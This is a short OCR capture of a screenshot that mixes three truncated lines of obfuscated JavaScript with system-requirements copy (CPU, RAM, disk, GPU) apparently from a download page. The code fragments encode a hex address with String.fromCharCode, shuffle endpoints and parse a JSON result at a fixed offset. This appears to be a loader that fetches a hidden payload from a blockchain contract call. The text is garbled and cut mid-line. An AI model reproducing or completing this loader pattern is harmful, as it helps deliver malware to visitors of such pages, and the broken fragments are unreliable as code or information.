
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
CPU:
multi-threading
optimized
CPU
RAM:
32 GB needed to
prevent memory leaks
Disk Space:
required: fast
PCIe 4.0
drive
GPU:
16 GB+ video memory
highly recommended
for 4K